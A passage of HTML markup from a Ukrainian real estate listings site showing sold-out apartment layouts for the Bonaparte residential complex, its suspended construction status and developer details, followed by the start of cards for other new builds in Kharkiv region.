                                        onclick="gtag('event', 'В избранное', {'event_category': 'favorites', 'event_action': 'add_favorites'});" >
                                        <span class="button__content">
                                            <i class="svgi svgi--heart button__svgi button__svgi--left">
                                                <svg viewBox="0 0 24 24" width="24" height="24">
                                                    <use xlink:href="/Media/assets/images/sprites/icons.svg#heart"></use>
                                                </svg>
                                            </i>
                                        </span>
                                    </button>
                                </div>
                                <div class="building-view__top">
                                    <span class="building-view__title building-view__title--plan">Дом 1</span>
                                                                    </div>

                                <a class="building-view__img building-view__img--centered js-plan1"
                                   href="//vn.com.ua/complex/zhk-bonaparte/layout/116678">
                                    <img class="lozad" data-lozad="//vn.com.ua/Media/images/complex_apartment/medium/6683517e5482ca380812b07f2e628220.jpg" src="[data-uri]" alt="">
                                    <div class="building-view__sold-out">Продано</div>
                                </a>

                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Этажность:                                            <span>&nbsp;</span></div>
                                        <div class="_ml-auto">3</div>
                                    </div>
                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Общая площадь:                                            <span>&nbsp;</span></div>
                                        <div class="_ml-auto">63.76м<sup>2</sup></div>
                                    </div>
                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Жилая площадь:                                            <span>&nbsp;</span></div>
                                        <div class="_ml-auto">34.1м<sup>2</sup></div>
                                    </div>
                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Кухня:<span>&nbsp;</span>
                                        </div>
                                        <div class="_ml-auto">14.6м<sup>2</sup></div>
                                    </div>
                                                                                                <div class="building-card__remove-from-favorites">
                                    <div class="confirm confirm--building-card building-card__confirm">
                                        <div class="confirm__heading">
                                            <div class="confirm__title">Удалить из избранного?</div>
                                        </div>
                                        <div class="confirm__content">
                                            <div class="nice-group nice-group--def">
                                                <div class="nice-group__item">
                                                    <button class="button button--link " type="button"
                                                            data-confirm-action="remove">
                                    <span class="button__content">
                                        <span class="button__text">Да, удалить</span>
                                    </span>
                                                    </button>
                                                </div>
                                                <div class="nice-group__item">
                                                    <button class="button button--link " type="button"
                                                            data-confirm-action="cancel">
                                    <span class="button__content">
                                        <span class="button__text">Отмена</span>
                                    </span>
                                                    </button>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                                                    <div class="gcell _flex _flex _flex-column  building-view__layout"
                                 data-layout-filter-item='{"home": "1", "komnaty": "2komnatnye", "totalMetering": 102, "kitchenMetering": 3}'
                                 id="plan1"
                                 data-favorites-card>
                                <div class="building-card__buttons-group">
                                    <button class="button button--favorites button--icon-only building-card__button building-card__button--favorites js-init "
                                            type='button'
                                            data-favorites
                                            data-favorites-type="card"
                                            data-favorites-titles='["Добавить в избранное", "Удалить из избранного"]'
                                            data-complex-id='116677' ,
                                            data-ajax-type="projects"
                                        onclick="gtag('event', 'В избранное', {'event_category': 'favorites', 'event_action': 'add_favorites'});" >
                                        <span class="button__content">
                                            <i class="svgi svgi--heart button__svgi button__svgi--left">
                                                <svg viewBox="0 0 24 24" width="24" height="24">
                                                    <use xlink:href="/Media/assets/images/sprites/icons.svg#heart"></use>
                                                </svg>
                                            </i>
                                        </span>
                                    </button>
                                </div>
                                <div class="building-view__top">
                                    <span class="building-view__title building-view__title--plan">Дом 1</span>
                                                                    </div>

                                <a class="building-view__img building-view__img--centered js-plan1"
                                   href="//vn.com.ua/complex/zhk-bonaparte/layout/116677">
                                    <img class="lozad" data-lozad="//vn.com.ua/Media/images/complex_apartment/medium/38f6c0a0e0d215ca17006c79eec5c13c.jpg" src="[data-uri]" alt="">
                                    <div class="building-view__sold-out">Продано</div>
                                </a>

                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Этажность:                                            <span>&nbsp;</span></div>
                                        <div class="_ml-auto">3</div>
                                    </div>
                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Общая площадь:                                            <span>&nbsp;</span></div>
                                        <div class="_ml-auto">57.61м<sup>2</sup></div>
                                    </div>
                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Жилая площадь:                                            <span>&nbsp;</span></div>
                                        <div class="_ml-auto">29.9м<sup>2</sup></div>
                                    </div>
                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Кухня:<span>&nbsp;</span>
                                        </div>
                                        <div class="_ml-auto">14.7м<sup>2</sup></div>
                                    </div>
                                                                                                <div class="building-card__remove-from-favorites">
                                    <div class="confirm confirm--building-card building-card__confirm">
                                        <div class="confirm__heading">
                                            <div class="confirm__title">Удалить из избранного?</div>
                                        </div>
                                        <div class="confirm__content">
                                            <div class="nice-group nice-group--def">
                                                <div class="nice-group__item">
                                                    <button class="button button--link " type="button"
                                                            data-confirm-action="remove">
                                    <span class="button__content">
                                        <span class="button__text">Да, удалить</span>
                                    </span>
                                                    </button>
                                                </div>
                                                <div class="nice-group__item">
                                                    <button class="button button--link " type="button"
                                                            data-confirm-action="cancel">
                                    <span class="button__content">
                                        <span class="button__text">Отмена</span>
                                    </span>
                                                    </button>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                                                    <div class="gcell _flex _flex _flex-column  building-view__layout"
                                 data-layout-filter-item='{"home": "1", "komnaty": "2komnatnye", "totalMetering": 102, "kitchenMetering": 3}'
                                 id="plan1"
                                 data-favorites-card>
                                <div class="building-card__buttons-group">
                                    <button class="button button--favorites button--icon-only building-card__button building-card__button--favorites js-init "
                                            type='button'
                                            data-favorites
                                            data-favorites-type="card"
                                            data-favorites-titles='["Добавить в избранное", "Удалить из избранного"]'
                                            data-complex-id='116676' ,
                                            data-ajax-type="projects"
                                        onclick="gtag('event', 'В избранное', {'event_category': 'favorites', 'event_action': 'add_favorites'});" >
                                        <span class="button__content">
                                            <i class="svgi svgi--heart button__svgi button__svgi--left">
                                                <svg viewBox="0 0 24 24" width="24" height="24">
                                                    <use xlink:href="/Media/assets/images/sprites/icons.svg#heart"></use>
                                                </svg>
                                            </i>
                                        </span>
                                    </button>
                                </div>
                                <div class="building-view__top">
                                    <span class="building-view__title building-view__title--plan">Дом 1</span>
                                                                    </div>

                                <a class="building-view__img building-view__img--centered js-plan1"
                                   href="//vn.com.ua/complex/zhk-bonaparte/layout/116676">
                                    <img class="lozad" data-lozad="//vn.com.ua/Media/images/complex_apartment/medium/f9c73cd2af0b46c1d6bf9e2627477277.jpg" src="[data-uri]" alt="">
                                    <div class="building-view__sold-out">Продано</div>
                                </a>

                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Этажность:                                            <span>&nbsp;</span></div>
                                        <div class="_ml-auto">3</div>
                                    </div>
                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Общая площадь:                                            <span>&nbsp;</span></div>
                                        <div class="_ml-auto">40.05м<sup>2</sup></div>
                                    </div>
                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Жилая площадь:                                            <span>&nbsp;</span></div>
                                        <div class="_ml-auto">15.2м<sup>2</sup></div>
                                    </div>
                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Кухня:<span>&nbsp;</span>
                                        </div>
                                        <div class="_ml-auto">10.7м<sup>2</sup></div>
                                    </div>
                                                                                                <div class="building-card__remove-from-favorites">
                                    <div class="confirm confirm--building-card building-card__confirm">
                                        <div class="confirm__heading">
                                            <div class="confirm__title">Удалить из избранного?</div>
                                        </div>
                                        <div class="confirm__content">
                                            <div class="nice-group nice-group--def">
                                                <div class="nice-group__item">
                                                    <button class="button button--link " type="button"
                                                            data-confirm-action="remove">
                                    <span class="button__content">
                                        <span class="button__text">Да, удалить</span>
                                    </span>
                                                    </button>
                                                </div>
                                                <div class="nice-group__item">
                                                    <button class="button button--link " type="button"
                                                            data-confirm-action="cancel">
                                    <span class="button__content">
                                        <span class="button__text">Отмена</span>
                                    </span>
                                                    </button>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                                                    <div class="gcell _flex _flex _flex-column  building-view__layout"
                                 data-layout-filter-item='{"home": "1", "komnaty": "2komnatnye", "totalMetering": 102, "kitchenMetering": 3}'
                                 id="plan1"
                                 data-favorites-card>
                                <div class="building-card__buttons-group">
                                    <button class="button button--favorites button--icon-only building-card__button building-card__button--favorites js-init "
                                            type='button'
                                            data-favorites
                                            data-favorites-type="card"
                                            data-favorites-titles='["Добавить в избранное", "Удалить из избранного"]'
                                            data-complex-id='116675' ,
                                            data-ajax-type="projects"
                                        onclick="gtag('event', 'В избранное', {'event_category': 'favorites', 'event_action': 'add_favorites'});" >
                                        <span class="button__content">
                                            <i class="svgi svgi--heart button__svgi button__svgi--left">
                                                <svg viewBox="0 0 24 24" width="24" height="24">
                                                    <use xlink:href="/Media/assets/images/sprites/icons.svg#heart"></use>
                                                </svg>
                                            </i>
                                        </span>
                                    </button>
                                </div>
                                <div class="building-view__top">
                                    <span class="building-view__title building-view__title--plan">Дом 1</span>
                                                                    </div>

                                <a class="building-view__img building-view__img--centered js-plan1"
                                   href="//vn.com.ua/complex/zhk-bonaparte/layout/116675">
                                    <img class="lozad" data-lozad="//vn.com.ua/Media/images/complex_apartment/medium/13adcbc8383109dabe30d4be6ccc483f.jpg" src="[data-uri]" alt="">
                                    <div class="building-view__sold-out">Продано</div>
                                </a>

                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Этажность:                                            <span>&nbsp;</span></div>
                                        <div class="_ml-auto">3-9</div>
                                    </div>
                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Общая площадь:                                            <span>&nbsp;</span></div>
                                        <div class="_ml-auto">38.03м<sup>2</sup></div>
                                    </div>
                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Жилая площадь:                                            <span>&nbsp;</span></div>
                                        <div class="_ml-auto">12.2м<sup>2</sup></div>
                                    </div>
                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Кухня:<span>&nbsp;</span>
                                        </div>
                                        <div class="_ml-auto">14.3м<sup>2</sup></div>
                                    </div>
                                                                                                <div class="building-card__remove-from-favorites">
                                    <div class="confirm confirm--building-card building-card__confirm">
                                        <div class="confirm__heading">
                                            <div class="confirm__title">Удалить из избранного?</div>
                                        </div>
                                        <div class="confirm__content">
                                            <div class="nice-group nice-group--def">
                                                <div class="nice-group__item">
                                                    <button class="button button--link " type="button"
                                                            data-confirm-action="remove">
                                    <span class="button__content">
                                        <span class="button__text">Да, удалить</span>
                                    </span>
                                                    </button>
                                                </div>
                                                <div class="nice-group__item">
                                                    <button class="button button--link " type="button"
                                                            data-confirm-action="cancel">
                                    <span class="button__content">
                                        <span class="button__text">Отмена</span>
                                    </span>
                                                    </button>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                                                    <div class="gcell _flex _flex _flex-column  building-view__layout"
                                 data-layout-filter-item='{"home": "1", "komnaty": "2komnatnye", "totalMetering": 102, "kitchenMetering": 3}'
                                 id="plan1"
                                 data-favorites-card>
                                <div class="building-card__buttons-group">
                                    <button class="button button--favorites button--icon-only building-card__button building-card__button--favorites js-init "
                                            type='button'
                                            data-favorites
                                            data-favorites-type="card"
                                            data-favorites-titles='["Добавить в избранное", "Удалить из избранного"]'
                                            data-complex-id='116674' ,
                                            data-ajax-type="projects"
                                        onclick="gtag('event', 'В избранное', {'event_category': 'favorites', 'event_action': 'add_favorites'});" >
                                        <span class="button__content">
                                            <i class="svgi svgi--heart button__svgi button__svgi--left">
                                                <svg viewBox="0 0 24 24" width="24" height="24">
                                                    <use xlink:href="/Media/assets/images/sprites/icons.svg#heart"></use>
                                                </svg>
                                            </i>
                                        </span>
                                    </button>
                                </div>
                                <div class="building-view__top">
                                    <span class="building-view__title building-view__title--plan">Дом 1</span>
                                                                    </div>

                                <a class="building-view__img building-view__img--centered js-plan1"
                                   href="//vn.com.ua/complex/zhk-bonaparte/layout/116674">
                                    <img class="lozad" data-lozad="//vn.com.ua/Media/images/complex_apartment/medium/02929e09e69f2b29fca9e022f65d306c.jpg" src="[data-uri]" alt="">
                                    <div class="building-view__sold-out">Продано</div>
                                </a>

                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Этажность:                                            <span>&nbsp;</span></div>
                                        <div class="_ml-auto">3</div>
                                    </div>
                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Общая площадь:                                            <span>&nbsp;</span></div>
                                        <div class="_ml-auto">34.78м<sup>2</sup></div>
                                    </div>
                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Жилая площадь:                                            <span>&nbsp;</span></div>
                                        <div class="_ml-auto">17.6м<sup>2</sup></div>
                                    </div>
                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Кухня:<span>&nbsp;</span>
                                        </div>
                                        <div class="_ml-auto">9м<sup>2</sup></div>
                                    </div>
                                                                                                <div class="building-card__remove-from-favorites">
                                    <div class="confirm confirm--building-card building-card__confirm">
                                        <div class="confirm__heading">
                                            <div class="confirm__title">Удалить из избранного?</div>
                                        </div>
                                        <div class="confirm__content">
                                            <div class="nice-group nice-group--def">
                                                <div class="nice-group__item">
                                                    <button class="button button--link " type="button"
                                                            data-confirm-action="remove">
                                    <span class="button__content">
                                        <span class="button__text">Да, удалить</span>
                                    </span>
                                                    </button>
                                                </div>
                                                <div class="nice-group__item">
                                                    <button class="button button--link " type="button"
                                                            data-confirm-action="cancel">
                                    <span class="button__content">
                                        <span class="button__text">Отмена</span>
                                    </span>
                                                    </button>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                                                    <div class="gcell _flex _flex _flex-column  building-view__layout"
                                 data-layout-filter-item='{"home": "1", "komnaty": "2komnatnye", "totalMetering": 102, "kitchenMetering": 3}'
                                 id="plan1"
                                 data-favorites-card>
                                <div class="building-card__buttons-group">
                                    <button class="button button--favorites button--icon-only building-card__button building-card__button--favorites js-init "
                                            type='button'
                                            data-favorites
                                            data-favorites-type="card"
                                            data-favorites-titles='["Добавить в избранное", "Удалить из избранного"]'
                                            data-complex-id='116673' ,
                                            data-ajax-type="projects"
                                        onclick="gtag('event', 'В избранное', {'event_category': 'favorites', 'event_action': 'add_favorites'});" >
                                        <span class="button__content">
                                            <i class="svgi svgi--heart button__svgi button__svgi--left">
                                                <svg viewBox="0 0 24 24" width="24" height="24">
                                                    <use xlink:href="/Media/assets/images/sprites/icons.svg#heart"></use>
                                                </svg>
                                            </i>
                                        </span>
                                    </button>
                                </div>
                                <div class="building-view__top">
                                    <span class="building-view__title building-view__title--plan">Дом 1</span>
                                                                    </div>

                                <a class="building-view__img building-view__img--centered js-plan1"
                                   href="//vn.com.ua/complex/zhk-bonaparte/layout/116673">
                                    <img class="lozad" data-lozad="//vn.com.ua/Media/images/complex_apartment/medium/6625c7d0896d1cba964fa59574776989.jpg" src="[data-uri]" alt="">
                                    <div class="building-view__sold-out">Продано</div>
                                </a>

                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Этажность:                                            <span>&nbsp;</span></div>
                                        <div class="_ml-auto">3</div>
                                    </div>
                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Общая площадь:                                            <span>&nbsp;</span></div>
                                        <div class="_ml-auto">33.7м<sup>2</sup></div>
                                    </div>
                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Жилая площадь:                                            <span>&nbsp;</span></div>
                                        <div class="_ml-auto">13.9м<sup>2</sup></div>
                                    </div>
                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Кухня:<span>&nbsp;</span>
                                        </div>
                                        <div class="_ml-auto">10.3м<sup>2</sup></div>
                                    </div>
                                                                                                <div class="building-card__remove-from-favorites">
                                    <div class="confirm confirm--building-card building-card__confirm">
                                        <div class="confirm__heading">
                                            <div class="confirm__title">Удалить из избранного?</div>
                                        </div>
                                        <div class="confirm__content">
                                            <div class="nice-group nice-group--def">
                                                <div class="nice-group__item">
                                                    <button class="button button--link " type="button"
                                                            data-confirm-action="remove">
                                    <span class="button__content">
                                        <span class="button__text">Да, удалить</span>
                                    </span>
                                                    </button>
                                                </div>
                                                <div class="nice-group__item">
                                                    <button class="button button--link " type="button"
                                                            data-confirm-action="cancel">
                                    <span class="button__content">
                                        <span class="button__text">Отмена</span>
                                    </span>
                                                    </button>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                                                    <div class="gcell _flex _flex _flex-column  building-view__layout"
                                 data-layout-filter-item='{"home": "1", "komnaty": "2komnatnye", "totalMetering": 102, "kitchenMetering": 3}'
                                 id="plan1"
                                 data-favorites-card>
                                <div class="building-card__buttons-group">
                                    <button class="button button--favorites button--icon-only building-card__button building-card__button--favorites js-init "
                                            type='button'
                                            data-favorites
                                            data-favorites-type="card"
                                            data-favorites-titles='["Добавить в избранное", "Удалить из избранного"]'
                                            data-complex-id='116672' ,
                                            data-ajax-type="projects"
                                        onclick="gtag('event', 'В избранное', {'event_category': 'favorites', 'event_action': 'add_favorites'});" >
                                        <span class="button__content">
                                            <i class="svgi svgi--heart button__svgi button__svgi--left">
                                                <svg viewBox="0 0 24 24" width="24" height="24">
                                                    <use xlink:href="/Media/assets/images/sprites/icons.svg#heart"></use>
                                                </svg>
                                            </i>
                                        </span>
                                    </button>
                                </div>
                                <div class="building-view__top">
                                    <span class="building-view__title building-view__title--plan">Дом 1</span>
                                                                    </div>

                                <a class="building-view__img building-view__img--centered js-plan1"
                                   href="//vn.com.ua/complex/zhk-bonaparte/layout/116672">
                                    <img class="lozad" data-lozad="//vn.com.ua/Media/images/complex_apartment/medium/d2ecb52684c0598c287cbe2198de0574.jpg" src="[data-uri]" alt="">
                                    <div class="building-view__sold-out">Продано</div>
                                </a>

                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Этажность:                                            <span>&nbsp;</span></div>
                                        <div class="_ml-auto">3</div>
                                    </div>
                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Общая площадь:                                            <span>&nbsp;</span></div>
                                        <div class="_ml-auto">33.2м<sup>2</sup></div>
                                    </div>
                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Жилая площадь:                                            <span>&nbsp;</span></div>
                                        <div class="_ml-auto">12.5м<sup>2</sup></div>
                                    </div>
                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Кухня:<span>&nbsp;</span>
                                        </div>
                                        <div class="_ml-auto">10.7м<sup>2</sup></div>
                                    </div>
                                                                                                <div class="building-card__remove-from-favorites">
                                    <div class="confirm confirm--building-card building-card__confirm">
                                        <div class="confirm__heading">
                                            <div class="confirm__title">Удалить из избранного?</div>
                                        </div>
                                        <div class="confirm__content">
                                            <div class="nice-group nice-group--def">
                                                <div class="nice-group__item">
                                                    <button class="button button--link " type="button"
                                                            data-confirm-action="remove">
                                    <span class="button__content">
                                        <span class="button__text">Да, удалить</span>
                                    </span>
                                                    </button>
                                                </div>
                                                <div class="nice-group__item">
                                                    <button class="button button--link " type="button"
                                                            data-confirm-action="cancel">
                                    <span class="button__content">
                                        <span class="button__text">Отмена</span>
                                    </span>
                                                    </button>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                                            </div>
                    <div class="_flex _justify-center _mtb-def">
                        <a href="//vn.com.ua/complex/zhk-bonaparte/layout"
                           class="button button--link _def-hide"><span
                                    class="button__text">Смотреть все планировки</span></a>
                    </div>
                            </div>
            <div class="gcell gcell--12 gcell--def-4 gcell--lg-3 _flex-noshrink">
    <div class="panel _def-show">
                                                                <div class="panel__section">
                        <a style="text-decoration: none"
                           href="//vn.com.ua/complex/zhk-bonaparte/layout" onclick="gtag('event', 'Кнопка Квартиры в наличии', {'event_category': 'apartments_button', 'event_action': 'apartments'});">
                            <div class="building-view__status _color-warning-v2">
                                Продажи приостановлены                            </div>
                        </a>
                    </div>
                                    
                    </div>
        
                    <div class="title panel__title">
                Конец строительства            </div>
        
                                    <a class="panel__link" href="//vn.com.ua/complex/zhk-bonaparte/construction"  style="text-decoration:none;">
                        <div class="panel">
                <div class="panel__section">
                    <div class="media-item ">
                        <div class="media-item__aside">
                            <div class="media-item__img">
                                <img class="lozad"
                                     data-lozad="/Media/assets/images/building-card-infographic/calendar.png"
                                     src="[data-uri]" alt="">
                            </div>
                        </div>
                        <div class="media-item__main media-item__main--vertical-centered">
                            <div class="media-item__desc">1 дом — строительство приостановлено</div>
                        </div>
                    </div>
                </div>
            </div>
                            </a>
                                                <a class="panel__link" href="//vn.com.ua/complex/zhk-bonaparte/construction"  style="text-decoration:none;">
                        <div class="panel">
                <div class="panel__section">
                    <div class="media-item ">
                        <div class="media-item__aside">
                            <div class="media-item__img">
                                <img class="lozad"
                                     data-lozad="/Media/assets/images/building-card-infographic/calendar.png"
                                     src="[data-uri]" alt="">
                            </div>
                        </div>
                        <div class="media-item__main media-item__main--vertical-centered">
                            <div class="media-item__desc">2-4 дома — строительство приостановлено</div>
                        </div>
                    </div>
                </div>
            </div>
                            </a>
                                    <div class="panel _mb-md">
            <div class="panel__section">
                <div class="_text-center">
                    <a href="//vn.com.ua/developers/zhilstroy-3"
                       style="text-decoration:none;" title="Перейти на страницу застрощика">
                                                    <img class="lozad"
                                 data-lozad="//vn.com.ua/Media/images/builder/small/b549375a338d0df46c87b80ce6bd9cfc.png"
                                 src="[data-uri]"
                                 alt="Жилстрой-3">
                                            </a>
                </div>
            </div>
            <div class="panel__section">
                <a href="//vn.com.ua/developers/zhilstroy-3" style="text-decoration:none;"
                   title="Перейти на страницу застрощика">
                    <div class="text _mb-def">Жилстрой-3</div>
                </a>
                <div class="grid grid--spaces-def _items-center">
                                    </div>
            </div>
                            <div class="panel__section">
                    <table class="table">
                                                    <tr>
                                <td>Год основания</td>
                                <td>2017</td>
                            </tr>
                                                                            <tr>
                                <td>Сдано ЖК</td>
                                <td>3</td>
                            </tr>
                                                                                            </table>
                </div>
                    </div>
    
            <div class="_hide">
        <div id="deferred-popup">
                    </div>
    </div>
</div>
        </div>
    </div>
</div>



<script>

	(function () {
		function hack() {
			if (window.jQuery) {
				window.jQuery(function ($) {
					var $el = $('.js-' + window.location.hash.replace('#', ''));
					if ($el.length) {
						$el.parent().css('box-shadow', '0px 0px 1px #ffd200');
						$el.trigger('click');
					}
				});
			}
		}

		//window.addEventListener('load', hack);
		document.addEventListener('DOMContentLoaded', hack);
	})();
</script>
<div class="section section--building-cards ">

    <div class="section__heading">
        <div class="container">
            <div class="grid grid--spaces-def _items-center">
                <div class="gcell gcell--12 gcell--def-auto">
                    <div class="grid grid--spaces-md grid--spaces-ms-def _ms-justify-center _def-justify-start">
                        <div class="gcell gcell--12 gcell--ms-auto _text-center _ms-text-left">
                            <div class="section__title _ms-mt-sm _def-mt-none">Новостройки Харьковской области</div>
                        </div>
                        <div class="gcell gcell--12 gcell--ms-auto _text-center _ms-text-left">
                            <a class="button button--air " href='//vn.com.ua/map/kharkovskaya-oblast'>
                                <span class="button__content">
                                    <i class="svgi svgi--map-marker button__svgi button__svgi--left">
                                        <svg viewBox="0 0 18.187 27" width="18.187" height="27">
                                            <use xlink:href="/Media/assets/images/sprites/icons.svg#map-marker"></use>
                                        </svg>

                                    </i>
                                    <span class="button__text">Показать на карте</span>
                                </span>
                            </a>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

    <div class="section__content">

        <div class="container">
            <div class="grid grid--spaces-def _justify-between flex-fix flex-fix--building-cards">
                                    <div class="gcell flex-fix__cell">
    <div class="building-card " data-favorites-card>
        <div class="building-card__heading">
            <div class="building-card__images" title="Перейти на страницу комплекса">
                                                            <a href="//vn.com.ua/complex/zhk-magistr" class="building-card__img lozad" data-lozad="/Media/images/complex/medium/acb323c8417c9bbfee41f6e09c9a6c0b.jpg"></a>
                                                </div>
            <a href="//vn.com.ua/complex/zhk-magistr" class="building-card__title">ЖК Магистр</a>
            <div class="building-card__buttons-group">
                <button class="button button--favorites button--icon-only building-card__button building-card__button--favorites js-init "
                        type='button'
                        data-favorites
                        data-favorites-type="card"
                        data-favorites-titles='["Добавить в избранное", "Удалить из избранного"]'
                        data-complex-id='5408'
                    onclick="gtag('event', 'В избранное', {'event_category': 'favorites', 'event_action': 'add_favorites'});">
                    <span class="button__content">
                        <i class="svgi svgi--heart button__svgi button__svgi--left">
                            <svg viewBox="0 0 24 24" width="24" height="24">
                                <use xlink:href="/Media/assets/images/sprites/icons.svg#heart"></use>
                            </svg>
                        </i>
                    </span>
                </button>
            </div>
                    </div>
        <div class="building-card__body">
            <div class="building-card__locations">
                <div class="grid grid--hspaces-ms grid--vspaces-sm _flex-nowrap">
                    <div class="gcell gcell--auto">
                        <div class="building-card__address">г. Харьков, ул. Коломенская, 4</div>
                    </div>
                                            <div class="gcell gcell--auto _flex-noshrink">
                            <div class="building-card__metro has-tooltip">
                                <i class="svgi svgi--metro _fill-metro-green">
                                    <svg viewBox="0 0 20 20" width="20" height="20">
                                        <use xlink:href="/Media/assets/images/sprites/icons.svg#metro"></use>
                                    </svg>
                                </i>
                                <div class="tooltip tooltip--top tooltip--sm tooltip--white tooltip--building-card building-card__tooltip">
                                    <span class="tooltip__text">Научная</span>
                                </div>
                            </div>
                        </div>
                                    </div>
            </div>
            <div class="building-card__prices">
                <div class="grid grid--vspaces-sm _items-center _flex-nowrap">
                    <!-- todo сделать валюты как в блоке расценок -->
                                            	                        <div class="gcell gcell--auto _flex-noshrink " data-currency="uah">
		                        <div class="building-card__price-full mark mark--yellow">от			                        <strong>1 160 000</strong> грн		                        </div>
	                        </div>
                        	                        <div class="gcell gcell--auto _flex-noshrink  _hide " data-currency="usd">
		                        <div class="building-card__price-full mark mark--yellow">от			                        <strong>27 912</strong> $		                        </div>
	                        </div>
                                                                        		                        <div class="gcell gcell--auto">
			                        <div class="building-card__price-part " data-currency="uah">(от				                        <strong>37 500</strong> грн/м<sup>2</sup>)</div>
		                        </div>
                            		                        <div class="gcell gcell--auto">
			                        <div class="building-card__price-part  _hide " data-currency="usd">(от				                        <strong>903</strong> $/м<sup>2</sup>)</div>
		                        </div>
                                                    	                                </div>
            </div>
        </div>
        <div class="building-card__footer">
            <div class="building-card__infographic">
                <div class="grid grid--4 grid--spaces-md _items-end">
                    <div class="gcell">
                        <div class="building-card__infographic-item">
                            <div class="building-card__infographic-img">
                                <img class="lozad" src="[data-uri]" data-lozad="/Media/assets/images/building-card-infographic/status.png" alt="alt">
                            </div>
                                                        <div class="building-card__infographic-name">строится</div>
<!--                            <div class="building-card__infographic-name">--><!--</div>-->
                        </div>
                    </div>
                                            <div class="gcell">
                            <div class="building-card__infographic-item">
                                <div class="building-card__infographic-img">
                                    <img class="lozad" src="[data-uri]" data-lozad="/Media/assets/images/building-card-infographic/class.png" alt="alt">
                                </div>
                                <div class="building-card__infographic-name">бизнес</div>
                            </div>
                        </div>
                                                                <div class="gcell">
                            <div class="building-card__infographic-item">
                                <div class="building-card__infographic-img">
                                    <img class="lozad" src="[data-uri]" data-lozad="/Media/assets/images/building-card-infographic/type.png" alt="alt">
                                </div>
                                <div class="building-card__infographic-name">моно-каркас</div>
                            </div>
                        </div>
                                                        </div>
            </div>
        </div>
        <div class="building-card__remove-from-favorites">
            <div class="confirm confirm--building-card building-card__confirm">
                <div class="confirm__heading">
                    <div class="confirm__title">Удалить из избранного?</div>
                </div>
                <div class="confirm__content">
                    <div class="nice-group nice-group--def">
                        <div class="nice-group__item">
                            <button class="button button--link " type="button" data-confirm-action="remove">
                                <span class="button__content">
                                    <span class="button__text">Да, удалить</span>
                                </span>
                            </button>
                        </div>
                        <div class="nice-group__item">
                            <button class="button button--link " type="button" data-confirm-action="cancel">
                                <span class="button__content">
                                    <span class="button__text">Отмена</span>
                                </span>
                            </button>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
                                    <div class="gcell flex-fix__cell">
    <div class="building-card " data-favorites-card>
        <div class="building-card__heading">
            <div class="building-card__images" title="Перейти на страницу комплекса">
                                                            <a href="//vn.com.ua/complex/zhk-tehnopark" class="building-card__img lozad" data-lozad="/Media/images/complex/medium/89f4a0dbadbb2429104ef7e26bd8c700.jpg"></a>
                                                </div>
            <a href="//vn.com.ua/complex/zhk-tehnopark" class="building-card__title">ЖК Технопарк</a>
            <div class="building-card__buttons-group">
                <button class="button button--favorites button--icon-only building-card__button building-card__button--favorites js-init "
                        type='button'
                        data-favorites
                        data-favorites-type="card"
                        data-favorites-titles='["Добавить в избранное", "Удалить из избранного"]'
                        data-complex-id='6192'
                    onclick="gtag('event', 'В избранное', {'event_category': 'favorites', 'event_action': 'add_favorites'});">
                    <span class="button__content">
                        <i class="svgi svgi--heart button__svgi button__svgi--left">
                            <svg viewBox="0 0 24 24" width="24" height="24">
                                <use xlink:href="/Media/assets/images/sprites/icons.svg#heart"></use>
                            </svg>
                        </i>
                    </span>
                </button>
            </div>
                    </div>
        <div class="building-card__body">
            <div class="building-card__locations">
                <div class="grid grid--hspaces-ms grid--vspaces-sm _flex-nowrap">
                    <div class="gcell gcell--auto">
                        <div class="building-card__address">г. Харьков, ул. Большая Панасовская, 29</div>
                    </div>
                                            <div class="gcell gcell--auto _flex-noshrink">
                            <div class="building-card__metro has-tooltip">
                                <i class="svgi svgi--metro _fill-metro-red">
                                    <svg viewBox="0 0 20 20" width="20" height="20">
                                        <use xlink:href="/Media/assets/images/sprites/icons.svg#metro"></use>
                                    </svg>
                                </i>
